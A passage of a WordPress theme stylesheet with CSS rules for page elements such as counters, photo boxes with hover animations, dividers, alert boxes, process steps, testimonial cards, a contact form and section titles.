    .kd_progress_bar .kd_progb_head .kd-progress-icon i {
        margin-right: 10px;
    }

    .kd_progress_bar .kd_progb_head .kd-progress-customimg img {
        width: 14px;
        height: auto;
        margin-right: 10px;
    }

    .kd_progress_bar .kd_progb_head .pb_counter_number {
    letter-spacing: -3px;
    display: inline-block;
    font-size: 70px;
    font-weight: 300;
    line-height: 70px;
    margin-bottom: 10px;
    }

    .kd_progress_bar .kd_progb_head .pb_counter_units {
        display: inline-block;
        font-size: 32px;
    }

    .kd_progressbarfull {
    width: 100%;
    height: 8px;
    position: relative;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: rgba(210, 210, 210, 0.2);
    border-radius: 4px;
    /* overflow: hidden; */
    }

    .kd_progressbarfill {
        width: 1%;
        height: 8px;
        font-size: 0px;
        text-align: right;
        -moz-background-clip: padding;
        -webkit-background-clip: padding-box;
        background-clip: padding-box;
        border-radius: 4px;
        overflow: visible!important;
    }

  .kd_progressbarfull.thin-solid, .thin-solid .kd_progressbarfill {
    height: 5px;
  }
  .kd_progressbarfull.medium-solid, .medium-solid .kd_progressbarfill {
    height: 8px;
  }
  .kd_progressbarfull.thick-solid, .thick-solid .kd_progressbarfill {
    height: 10px;
  }

    .kd_progressbarmarker {
    color: #333;
    font-size: 16px;
    line-height: 20px;
    position: relative;
    top: -20px;
    float: right;
    font-weight: 600;
    }

/* ------------------------------------------------------------------------

  24. COUNTER

 ------------------------------------------------------------------------*/
.kd_counter_number {margin: 0;}
.kd_counter  { text-align: center; }
.kd_counter.count_left { text-align: left; }
.kd_counter.count_center { text-align: center; }
.kd_number_string {
    font-size: 42px;
    text-align: center;
    display: block;
    margin-bottom: 20px;
    font-weight: 400;
    font-family: inherit;
    line-height: 1;
    }
.kd_counter_units {
    text-transform: none;
    margin-top: 0;
    margin-bottom: 20px;
}


.wpb_column:last-child .kd_counter_number:after {
    display: none;
}

.kd_counter_text {line-height: 1.6;}

.kd_counter_icon {
    font-size: 48px;
    margin: auto;
    position: relative;
    margin-bottom: 25px;
}

.kd_counter .kd_counter_icon img {border-radius: 0;}

.large-counter .kd_number_string {
    font-size: 75px;
    font-weight: 300;
    width: 100%;
    text-align: center;
    font-style: normal;
    letter-spacing: -2.5px;
    margin: 0;
    margin-bottom: 10px;
    display: block;
    line-height: 1;
    width: auto;
    margin: 0;
    float: none;
    display: inline-block;
    color: inherit;
}

.large-counter .kd_counter_number:after {
    display: none;
}


.icon-left.kd_counter .kd_counter_content {
    text-align: left;
    display: inline-block;
}

.icon-left.kd_counter .kd_counter_icon {
    display: inline-block;
    margin-right: 30px;
    font-size: 68px;
    margin-left: -5px;
}


.large-counter .kd_counter_icon {
    width: 60px;
    height: 60px;
    margin: auto;
    position: relative;
    margin-bottom: 10px;
    font-size: 60px;
}

.large-counter .kd_counter_units {
    font-size: 75px;
    margin-top: 0;
    font-weight: 300;
    line-height: 75px;
}


.large-counter .kd_counter_number {
    margin-top: 0;
    margin-bottom: 15px;
}

.large-counter .kd_counter_text {
    font-size: 16px;
    float: none;
    width: 100%;
    text-align: center;
}

.count_left .kd_number_string,
.count_left .kd_counter_text {
    text-align:left;
}

.count_left .kd_number_string {
    margin-left: -5px;
}

.parallax.with-overlay .large-counter .kd_counter_text,
.parallax.with-overlay .large-counter .kd_counter_units,
.parallax.with-overlay .large-counter .kd_number_string,
.vc_parallax .large-counter .kd_counter_text,
.vc_parallax .large-counter .kd_counter_units,
.vc_parallax .large-counter .kd_number_string {
    color: #fff;
}

/* ------------------------------------------------------------------------

  25. PHOTO BOX

 ------------------------------------------------------------------------*/

.kd-photobox {
  display: block;
  position: relative;
  box-shadow: none;
  margin-left: 0;
  margin-right: 0;
  border-radius: 4px;
  background: transparent;
  margin: 0 15px;
  -moz-transition: 0.3s !important;
  -ms-transition: 0.3s !important;
  transition: 0.3s !important;
}

.kd-photobox:hover {
box-shadow: 0 5px 40px rgba(0, 0, 0, .05);
}


.kd-photobox .photobox-img {
    position: relative;
    overflow: hidden;
    border-top-left-radius: 4px;
    margin-bottom: -5px;
    z-index: 10;
    border-top-right-radius: 4px;
}

.kd-photobox .photobox-img img {
    width: 100%;
    height: auto;
}

/*----- Shine effect -----*/

.kd-photobox.shine-effect .photobox-img::before {
    position: absolute;
    top: 0;
    left: -75%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);
    background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%);
    background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#4dffffff',GradientType=1 );
    -webkit-transform: skewX(-25deg);
    -moz-transform: skewX(-25deg);
    -o-transform: skewX(-25deg);
    transform: skewX(-25deg);
}

.kd-photobox.shine-effect:hover .photobox-img::before {
    -webkit-animation: shineBox .75s;
    -moz-animation: shineBox .75s;
    -o-animation: shineBox .75s;
    animation: shineBox .75s;
}

@-webkit-keyframes shineBox {
    100% {
        left: 125%;
    }
}
@-moz-keyframes shineBox {
    100% {
        left: 125%;
    }
}
@-o-keyframes shineBox {
    100% {
        left: 125%;
    }
}
@keyframes shineBox {
    100% {
        left: 125%;
    }
}

/*----- Circle effect -----*/

.kd-photobox.circle-effect .photobox-img::before {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    display: block;
    content: '';
    width: 0;
    height: 0;
    background: rgba(255,255,255,0.1);
    border-radius: 100%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    opacity: 0;
}

.kd-photobox.circle-effect:hover .photobox-img::before {
    -webkit-animation: circleBox .75s;
    -moz-animation: circleBox .75s;
    -o-animation: circleBox .75s;
    animation: circleBox .75s;
}

@-webkit-keyframes circleBox {
    0% {
        opacity: 1;
    }
    40% {
        opacity: 1;
    }
    100% {
        width: 200%;
        height: 200%;
        opacity: 0;
    }
}
@-moz-keyframes circleBox {
    0% {
        opacity: 1;
    }
    40% {
        opacity: 1;
    }
    100% {
        width: 200%;
        height: 200%;
        opacity: 0;
    }
}
@-o-keyframes circleBox {
    0% {
        opacity: 1;
    }
    40% {
        opacity: 1;
    }
    100% {
        width: 200%;
        height: 200%;
        opacity: 0;
    }
}
@keyframes circleBox {
    0% {
        opacity: 1;
    }
    40% {
        opacity: 1;
    }
    100% {
        width: 200%;
        height: 200%;
        opacity: 0;
    }
}

/*----- Flash effect -----*/

.kd-photobox.flash-effect:hover .photobox-img img {
    opacity: 1;
    -webkit-animation: flashBox 0.6s;
    animation: flashBox 0.6s;
}

@-webkit-keyframes flashBox {
    0% {
        opacity: 1;
    }
  20% {
        opacity: .8;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes flashBox {
  0% {
        opacity: 1;
    }
  20% {
        opacity: .8;
    }
    100% {
        opacity: 1;
    }
}

@-o-keyframes flashBox {
  0% {
        opacity: 1;
    }
  20% {
        opacity: .8;
    }
    100% {
        opacity: 1;
    }
}

@keyframes flashBox {
  0% {
        opacity: 1;
    }
  20% {
        opacity: .8;
    }
    100% {
        opacity: 1;
    }
}

/*----- Opacity effect -----*/

.kd-photobox.opacity-effect .photobox-img img {
    opacity: .8;
    -webkit-transition: .3s ease-in-out;
    -moz-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
}

.kd-photobox.opacity-effect:hover .photobox-img img {
    opacity: 1;
}

/*----- Grayscale effect -----*/

.kd-photobox.grayscale-effect .photobox-img img {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transition: .3s ease-in-out;
    -moz-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.kd-photobox.grayscale-effect:hover .photobox-img img {
    -webkit-filter: grayscale(0);
    -moz-filter: grayscale(0);
    -o-filter: grayscale(0);
    filter: grayscale(0);
}

/*----- END Filters -----*/

.kd-photobox .phb-content {
    position: relative;
    overflow: hidden;
    background: #FFF;
    border-top: none;
    padding: 40px;
    -webkit-transition: .3s ease-in-out;
    -moz-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    border: 1px solid #e5e7f2;
    border-top: none;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

.kd-photobox .phb-content.no-image {
    border-radius:4px;
    border-top: 1px solid #e5e7f2;
}

.kd-photobox .phb-content h4 {
    margin: 0 0 20px 0;
    -webkit-transition: .3s ease-in-out;
    -moz-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    line-height: 1.3;
    margin: 0;
    text-transform: none;
    font-weight: 400;
    margin-bottom: 18px;
}

#single-page .kd-photobox .phb-content p, .kd-photobox .phb-content p {
    margin: 0;
    -webkit-transition: .3s ease-in-out;
    -moz-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    color: #828282;
}

.kd-photobox.no-effect:hover .phb-content { background: #fff; }
#single-page .kd-photobox.no-effect:hover .phb-content p, .kd-photobox.no-effect:hover .phb-content p, .kd-photobox.no-effect:hover .phb-content h4 {
    color: inherit;
}

.kd-photobox .phb-content .phb-btncontainer {
    margin-top: 23px;
    line-height: 1;
}

.kd-photobox .phb-content.text-left .phb-btncontainer a {
    margin-left: 0;
}

.kd-photobox .phb-simple-link {
   font-weight: bold;
}

.photobox-carousel .owl-item {
    padding: 0;
}

.photobox-carousel .owl-dots {
     text-align: center;
     margin-top: 30px;
}

.photobox-carousel .owl-carousel .owl-item {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
}

.photobox-carousel .owl-carousel .owl-item.active {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}

.photobox-carousel {
    margin: 0 -15px;
}

.kd-photobox .phb-button {
    -webkit-transition: .3s ease-in-out;
    -moz-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}
.kd-photobox:not(.no-effect):hover .phb-button {color: #fff;}
.kd-photobox:not(.no-effect):hover .phb-button:hover {opacity: 0.6; color: #fff;}

/* ------------------------------------------------------------------------

  26. DIVIDER

 ------------------------------------------------------------------------*/

 .kd-divider {
    display: inline-block;
    position: relative;
    width: 100%;
    padding: 20px 0;
    float: left;
 }

 .kd-divider:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
 }

 .kd-divider .divider-line {
    display: block;
    position: relative;
    margin: 0 auto;
 }

 .divider_full_width .divider-line {
    width: 100%;
 }

 .divider_one_half .divider-line {
    width: 50%;
 }

 .divider_one_fourth .divider-line {
    width: 25%;
 }

 .kd-divider.dotted_line .divider-line {
    border-top: 1px dotted rgba(0,0,0,0.2);
    height: 1px;
 }

 .kd-divider.dashed_line .divider-line {
     border-top: 1px dashed rgba(0,0,0,0.2);
     height: 5px;
 }

 .kd-divider.solid_line .divider-line {
     border-top: 1px solid rgba(34, 35, 40, 0.13);
     height: 1px;
 }

 .solid_line.medium_solid .divider-line {
   border-top-width: 4px;
 }

 .solid_line.thick_solid .divider-line {
   border-top-width: 8px;
 }

 .kd-divider.double_line .divider-line {
     border-top: 1px solid rgba(0,0,0,0.2);
     border-bottom: 1px solid rgba(0,0,0,0.2);
     height: 4px;
 }

 .kd-divider.double_dotted .divider-line {
     border-top: 1px dotted rgba(0,0,0,0.2);
     border-bottom: 1px dotted rgba(0,0,0,0.2);
     height: 4px;
 }

 .kd-divider.double_dashed .divider-line {
     border-top: 1px dashed rgba(0,0,0,0.2);
     border-bottom: 1px dashed rgba(0,0,0,0.2);
     height: 4px;
 }

 .kd-divider.shadow_line .divider-line {
     overflow: hidden;
     height: 20px;
 }

 .kd-divider.shadow_line .divider-line:after {
     content: '';
     display: block;
     margin: -25px auto 0;
     width: 100%;
     height: 25px;
     border-radius: 125px / 12px;
     box-shadow: 0 0 8px rgba(0, 0, 0, 0.4);
 }

 /* ------------------------------------------------------------------------

   27. CALL TO ACTION BOX

  ------------------------------------------------------------------------*/

.kd-calltoaction {
    display: block;
    position: relative;
    width: 100%;
    padding: 60px 15px;
    margin-left: 0;
}

.fullwidth .kd-calltoaction {
margin: 0 -15px;
width: calc(100% + 30px);
}

.kd-calltoaction.no_icon .cta-text {
    width: 55%;
    float: left;
}

.kd-calltoaction.no_icon .cta-btncontainer {
    width: 25%;
    vertical-align: middle;
    display: table-cell;
}

.kd-calltoaction.icon_browser .cta-icon, .kd-calltoaction.custom_image .cta-icon {
    width: 85px;
    float: left;
    text-align: left;
    font-size: 54px;
    line-height: 54px;
    margin-top: 17px;
}

.kd-calltoaction.custom_image .cta-icon img {
    max-height: 50px;
    width: auto;
    vertical-align: top;
}

.kd-calltoaction.icon_browser .cta-text, .kd-calltoaction.custom_image .cta-text {
    width: 55%;
    float: left;
}

.kd-calltoaction.icon_browser .cta-btncontainer, .kd-calltoaction.custom_image .cta-btncontainer {
    width: 25%;
    vertical-align: middle;
    display: table-cell;
}

.kd-calltoaction .container {
    display: table;
    padding: 0;
    width: 100%;
    max-width: 1210px;
}

.kd-calltoaction .cta-text h3, #single-page .kd-calltoaction .cta-text h3 {
    text-align: left;
    margin: 0;
    margin-bottom: 10px;
    margin-top: 0;
}

.kd-calltoaction .cta-text p, #single-page .kd-calltoaction .cta-text p {
    margin: 0;
}

.kd-calltoaction .cta-btncontainer .tt_button {
    margin-right: 0;
}

/* ------------------------------------------------------------------------

  28. ALERT BOX

 ------------------------------------------------------------------------*/

.kd-alertbox {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    margin-bottom: 30px;
    padding: 5px 55px 5px 10px;
    position: relative;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background: #fff;
    box-shadow: 0 5px 40px rgba(0, 0, 0, .05);
    border: 1px solid #e5e7f2;
}

.kd-alertbox .ab-icon {
    width: 60px;
    height: 60px;
    font-size: 30px;
    line-height: 60px;
    font-weight: 400;
    text-align: center;
}

.kd-alertbox .ab-icon i {
    font-size: 24px;
    width: 60px;
    height: 60px;
    margin-top: 0;
    margin-left: 0px;
    color: inherit;
    font-style: normal;
}

.kd-alertbox .ab-message {
    font-size: 14px;
    font-weight: 600;
    line-height: 30px;
    display: inline-block;
}

.kd-alertbox .ab-close {
    position: absolute;
    right: 20px;
    top: 25px;
    line-height: 20px;
    color: inherit;
    font-size: 20px;
    width: 20px;
    height: 20px;
}

.kd-alertbox .ab-close i {
    font-size: 16px;
    font-style: normal;
    width: 20px;
    height: 20px;
    color: inherit;
    transition: 0.3s;
}

.kd-alertbox .ab-close:hover i {
    opacity: 0.4;
}

.kd-alertbox.ab_warning {
    color: orange;
}

.kd-alertbox.ab_warning .ab-icon i {
}

.kd-alertbox.ab_error {
    color: #fb5455;
}

.kd-alertbox.ab_info {
    color: #3097db;
}

.kd-alertbox.ab_success {
    color: #00a500;
}


/* ------------------------------------------------------------------------

  29. PROCESS STEPS

 ------------------------------------------------------------------------*/

.kd-process-steps {
    display: block;
    position: relative;
    text-align: center;
}

.kd-process-steps ul {
    display: flex;
    flex-flow: row wrap;
    margin: 0;
    padding: 0;
    list-style: none;
}

.kd-process-steps ul li:last-child::after {
    display: none;
}

.kd-process-steps.process_three_elem li {
    width: calc(33.3333% - 30px);
}

.kd-process-steps.process_four_elem li {
    width: calc(25% - 30px);
}

.kd-process-steps.process_five_elem li {
    width: calc(20% - 20px);
}

.kd-process-steps ul li {
    display: inline-block;
    position: relative;
    float: left;
    margin: 15px;
    margin-bottom: 0;
    padding: 0;
    border: 1px solid #e5e7f2;
    border-radius: 4px;
    padding: 30px 25px;
    margin-top: 0;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    padding-top: 45px;
}

.kd-process-steps.process_five_elem ul li {
    margin: 0px 10px;
}

.kd-process-steps.process_five_elem ul li:first-child {
    margin-left: 0;
}

.kd-process-steps.process_five_elem ul li:last-child {
    margin-right: 0;
}

.kd-process-steps ul li:hover {
box-shadow: 0 5px 40px rgba(0, 0, 0, .05);
}

.kd-process-steps .pss-step-number {
    display: block;
    position: relative;
    margin-bottom: 23px;
    line-height: 1;
}


.kd-process-steps.process_five_elem.process-number-template .pss-step-number {
    margin-left: 0;
}

.kd-process-steps .pss-step-number span {
    position: relative;
    font-weight: 400;
    text-align: center;
    font-size: 38px;
    line-height: 1;
    display: block;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}

.kd-process-steps .pss-img-area {
    position: relative;
    overflow: hidden;
    background-color: rgb(255, 255, 255);
    box-shadow: none;
    margin: 0 auto;
}

.kd-process-steps .pss-img-area .process-customimg {
    line-height: 160px;
}
.kd-process-steps .pss-img-area .process-customimg img {
    border-radius: 0;
}

.kd-process-steps.process_five_elem .pss-img-area .process-customimg {
    line-height: 140px;
}

.kd-process-steps .pss-img-area .process-icon {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.kd-process-steps .pss-img-area .process-icon i {
    font-size: 48px;
}

.kd-process-steps.process_three_elem .pss-img-area, .kd-process-steps.process_four_elem .pss-img-area {
    width: 160px;
    height: 160px;
    text-align: center;
}

.kd-process-steps.process_five_elem .pss-img-area {
    width: 140px;
    height: 140px;
    text-align: center;
}

.kd-process-steps .pss-text-area h4 {
    margin: 0;
    text-transform: none;
    margin-bottom: 10px;
}



#single-page .kd-process-steps .pss-text-area p, .kd-process-steps .pss-text-area p {color: inherit;margin-bottom: 28px;}

.kd-process-steps.process_three_elem .pss-text-area p, .kd-process-steps.process_four_elem .pss-text-area p, .kd-process-steps.process_five_elem .pss-text-area p {
    padding: 0;
}

.kd-process-steps.process_three_elem .pss-text-area p {margin-top: 0;}

.kd-process-steps .pss-text-area .pss-link {
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}

.kd-process-steps.process-checkbox-template {
    margin: 40px 0;
    padding-bottom: 0;
    border-top: 2px solid transparent;
    text-align: left;
}

.kd-process-steps.process-checkbox-template ul li {
    box-shadow: none!important;
    background: none;
    border: none;
    padding-bottom: 0;
}

.process-checkbox-template .tt_button {margin-left:0;}

.kd-process-steps.process-checkbox-template .pss-text-area h4 {margin-bottom: 25px;}

.kd-process-steps.process-checkbox-template .pss-item:before {
    content: '';
    width: 36px;
    height: 36px;
    background: #fff;
    border: 2px solid transparent;
    border-radius: 50%;
    position: absolute;
    top: -20px;
}

.kd-process-steps.process-checkbox-template .pss-step-number span {
    position: relative;
    font-weight: 600;
    text-align: center;
    font-size: 18px;
    line-height: 1;
    display: block;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}

.kd-process-steps.process-checkbox-template .pss-step-number {
    display: block;
    position: relative;
    margin-bottom: 23px;
    line-height: 1;
    position: absolute;
    top: -11px;
    left: 28px;
    width: 30px;
    font-weight: bold;
    text-align: center;
}


/* ------------------------------------------------------------------------

  30. PROMO BOX

 ------------------------------------------------------------------------*/

.kd-promobox {
    position: relative;
    float: left;
    width: 100%;
}

.kd-promobox .prb-content h3 {
margin-top: 5px!important;
font-size: 22px;
margin-top: 0;
text-align: left;
transition: 0.25s;
margin-top: 35px;
margin-bottom: 20px;
}

.kd-promobox .prb-content p {
    margin-bottom: 35px;
    text-align: left;
}

.kd-promobox.prb_image_left .prb-img {
    width: 36%;
    float: left;
    text-align: left;
    line-height: 0;
    max-width: 370px;
    border-radius: 10px;
    max-height: 220px;
    overflow: hidden;
}
.kd-promobox.prb_image_left .prb-content {
    width: 56%;
    margin: 0 2% 0 6%;
    float: left;
}

.kd-promobox.prb_image_right .prb-img {
    width: 36%;
    float: right;
    text-align: left;
    line-height: 0;
    max-height: 220px;
    max-width: 370px;
    border-radius: 10px;
    overflow: hidden;
}
.kd-promobox .prb-img img {
    width: 100%;
    height: auto;
}
.kd-promobox.prb_image_right .prb-content {
    width: 56%;
    margin: 0 6% 0 0%;
    float: left;
    text-align: left;
}

.kd-promobox .prb-btncontainer .prb-button {
    margin: 0;
    opacity: 0;
    visibility: hidden;
    margin-top: -45px;
    transition: 0.25s;
}

.kd-promobox:hover .prb-btncontainer .prb-button {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
    position: absolute;
}

.prb-btncontainer {
    float: left;
    height: 0;
}

.kd-promobox:hover .prb-content h3 {
    margin-top: 0;
}

.kd-promobox.prb_image_right .prb-btncontainer {
    float: left;
}


/* ------------------------------------------------------------------------

  31. EBOOK READER

 ------------------------------------------------------------------------*/

.bp-container {
    position: relative;
}
.bp-device {
    max-width: 600px;
}
.bp-device img {
    max-width: 100%; height: auto;}
.bp-content {
    position: absolute;
    top: 110px;
    line-height: 25px;
    font-size: 14px;
    max-width: 460px;
    text-align: justify;
    left: 75px;
    overflow: hidden;
    overflow-y: scroll;
    max-height: 580px;
    padding-right: 15px;
}
.bp-content h4 {
    font-size: 16px;
    margin-bottom: 20px;
    margin-top: 30px;
}

.bp-content::-webkit-scrollbar {
    width: 7px;
    cursor: pointer
}
.bp-content::-webkit-scrollbar-track {
    background-color: transparent;
    cursor: pointer
}
.bp-content::-webkit-scrollbar-thumb {
    background-color: #ededed;
    width: 7px;
    border-radius: 3px;
    bottom: 10px;
    cursor: pointer;
    z-index: 99;
}
.bp-content::-webkit-scrollbar-button {
    display: none
}
.bp-content::-webkit-scrollbar-corner {
    background-color: #000
}
.bp-content::-moz-scrollbar {
    width: 7px
}

/* ------------------------------------------------------------------------

  32. TESTIMONIAL CARDS

 ------------------------------------------------------------------------*/
.key-tcards {
    text-align: left;
    padding: 0 15px;
}

.key-tcards .tcards-link {
    margin-top: 20px;
}

.key-tcards .tcards-link a {
   font-weight: 600;
}

.tcards_header .tcards-name {
    font-size: 16px;
    font-weight: 600;
    line-height: 1;
    margin: 0;
    margin-bottom: 2px;
    margin-top: 20px;
}

.testimonial-cards .center .tcards_message {
    color:#fff;
    opacity: 1;
}

.testimonial-cards .center .tcards_message h6 {
    opacity: 1;
}

.testimonial-cards .tcards_message .tcards-link {
    display: none;
}

.testimonial-cards .center .tcards_message .tcards-link {
    display: block;
}

.testimonial-cards .center .tcards_message .tcards-link a {
    color: #fff;
}

.tcards-content .owl-wrapper-outer {
    margin-bottom: 20px;
}

.tcards_header .tcards-job {
    margin-bottom: 30px;
    display: block;
    font-style: normal;
    color: inherit;
    margin-bottom: 0!important;
}

.testimonial-cards .tcards_header .tcards-image img,
.tcards_header .tcards-image img {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    background: #fff;
    margin: auto;
    float: left;
    margin-right: 20px;
    margin-top: -16px;
}


.testimonial-cards .tcards_header {
    -webkit-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    opacity: 0;
    margin-bottom: 40px;
}

.author-bottom .tcards_header {
    margin-top: 45px;
    margin-bottom: 0;
}

.author-top .tcards_header {
    margin-bottom: 45px;
    margin-top: 0;
}

.testimonial-cards .center .tcards_header {
    opacity: 1;
}



.tcards_message {
    position: relative;
    border: none;
    border-radius: 0;
    padding: 40px;
    margin-top: 0;
    margin-bottom: 30px;
    text-align: left;
    background-color: white;
    border-radius: 4px;
    margin-top: 20px;
    box-shadow: 0 5px 40px rgba(0, 0, 0, .05);
}

.tcards_message h6 {
    margin-bottom: 0;
}

.testimonial-cards .tcards_message h6 {
    opacity: 0.35;
}

.testimonial-cards {
    text-align: center;
}

.author-bottom .tcards_message:before {
    bottom: -17px;
    top: auto;
    border-color: transparent;
}

.single-tcard-elem.author-bottom .tcards_message:before {
    border-color: #fff transparent transparent #fff;
}

.single-tcard-elem.author-top .tcards_message:before {
    border-color: transparent transparent #fff #fff;
}

.tcards_message:before {
    content: '';
    display: block;
    position: absolute;
    left: 45px;
    margin-left: -10px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px;
    border-color:transparent;
}

.tcards_message:before {
    top: -17px;
}

.tcards-title {
    text-transform: none;
    font-size: 16px;
    margin-top: 0;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 22px;
    margin-bottom: 15px;
}

.tcards_message p {
    margin-bottom: 0 !important;
}

.testimonial-cards .owl-carousel .owl-item {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
}

.testimonial-cards .owl-carousel .owl-item.active {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}

/* ------------------------------------------------------------------------

  33. SLIDING BOX

 ------------------------------------------------------------------------*/

.sliding_box_child {
    padding: 0;
    position: relative;
    float: left;
    width: 295px;
    -webkit-transition: all 450ms ease-in-out;
    -moz-transition: all 450ms ease-in-out;
    -o-transition: all 450ms ease-in-out;
    transition: all 450ms ease-in-out;
    overflow: hidden;
    margin-right: 15px;
    border-radius: 4px;
    border: 1px solid #e5e7f2;
}

.sliding_box_child:last-child {
    margin-right: 0;
    margin-bottom: 0;
}

.sliding_box_child .sb-image {
    width: 295px;
}


.sliding_box_child.active-elem {
    width: 590px;
}


.sliding_box_child .sb_content_wrapper {
    padding: 40px;
    position: absolute;
    top: 0;
    left: 295px;
    width: 295px;
    height: 100%;
    max-width: 300px;
    background: #fff;
}

.sliding_box_child .tt_button {
    float: left;
    margin-top: 20px;
}

.sliding_box_child .sb_content_wrapper h4 {
    margin-top: 0;
    line-height: inherit;
    margin: 0;
    font-weight: 400;
    margin-bottom: 20px;
}

.sliding_box_child img {
    max-width: 295px;
    height: auto;
    display: block;
}


/* ------------------------------------------------------------------------

  34. CONTACT FORM

 ------------------------------------------------------------------------*/

#single-page .kd-contact-form.light_background .wpcf7-form textarea,
.kd-contact-form.light_background .wpcf7 select,
.kd-contact-form.light_background .wpcf7 .wpcf7-text,
.kd-contact-form.light_background .wpcf7 .wpcf7-email,
.kd-contact-form.light_background .wpcf7 textarea {
    border: 1px solid #e5e7f2;
    text-transform: inherit;
    background: #f7f9fb;
}

.kd-contact-form.light_background .wpcf7 .wpcf7-submit {
    margin: 0;
    max-width: 100%;
    float: right;
    width: 100%;
}

.white-label-color .wpcf7-form label,
.white-label-color label {
    color: #fff
}

/* ------------------------------------------------------------------------

  35. PRICE BLOCK

 ------------------------------------------------------------------------*/

.kd-price-block {
    width: 100%;
    margin-top: 10px;
    margin-bottom: 10px;
    padding-right: 30px;
    padding-bottom: 10px;
}

.kd-price-block  .pb-image-wrap {
    float: left;
    margin-right: 20px;
    max-width: 100px;
}


.kd-price-block  .pb-image-wrap img {
    max-width: 100%;
    height: auto;
}

.kd-price-block .pb-content-wrap {
    margin-top: 12px;
}

.kd-price-block .pb-content-wrap h4 {
    max-width: 60%;
    margin-top: 0;
    display: inline-block;
    line-height: 1;
    margin-bottom: 12px;
}

.kd-price-block .pb-content-wrap .pb-pricing-wrap {
    float: right;
    font-size: 18px;
    margin-right: 5px;
}

.wpb-js-composer .wpb_content_element p:empty {
    display: none;
}

/* ------------------------------------------------------------------------

  36. SECTION TITLE

 ------------------------------------------------------------------------*/
header.kd-section-title {
    padding-left: 0;
    padding-right: 0;
    float: none;
}

header.kd-section-title .separator_off {
    margin-bottom: 10px;
}

.kd-section-title .subtitle-text-underline {
   text-decoration: underline;
 }

 .kd-section-title.col-lg-8 {
    float: none;
 }

 .kd-section-title.col-lg-8.text-left {
    margin-left: 0;
    padding-left: 0;
 }


 .kd-separator {
    display: block;
    position: relative;
    width: 40px;
 }

.kd-separator.below_title {
    margin-bottom: 17px;
    margin-top: -5px;
}

 .kd-section-title.text-center .kd-separator {
   margin: 0 auto;
    margin-bottom: 15px;
    margin-top: -7px;
 }

 .kd-separator:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
 }

 .kd-separator .kd-separator-line {
    display: block;
    position: relative;
    margin: 0 auto;

 }

 .kd-section-title.text-center {
    margin-left: auto;
    margin-right: auto;
    float: none;
 }

 .kd-section-title.text-center .kd-separator.above_title,
 .kd-section-title.text-right .kd-separator.above_title,
 .kd-section-title.text-left .kd-separator.above_title {
    margin-bottom: 15px;
 }
  .kd-section-title.text-center .kd-separator.below_subtitle,
  .kd-section-title.text-right .kd-separator.below_subtitle,
  .kd-section-title.text-left .kd-separator.below_subtitle {
    margin-top: 30px;
 }

 .kd-section-title.solid-line.sep-border-width-1 .kd-separator-line { border-top: 1px solid; border-color:inherit;}
 .kd-section-title.solid-line.sep-border-width-2 .kd-separator-line { border-top: 2px solid; border-color:inherit;}
 .kd-section-title.solid-line.sep-border-width-3 .kd-separator-line { border-top: 3px solid; border-color:inherit;}
 .kd-section-title.solid-line.sep-border-width-4 .kd-separator-line { border-top: 4px solid; border-color:inherit;}
 .kd-section-title.solid-line.sep-border-width-5 .kd-separator-line { border-top: 5px solid; border-color:inherit;}
 .kd-section-title.solid-line.sep-border-width-6 .kd-separator-line { border-top: 6px solid; border-color:inherit;}
 .kd-section-title.solid-line.sep-border-width-7 .kd-separator-line { border-top: 7px solid; border-color:inherit;}
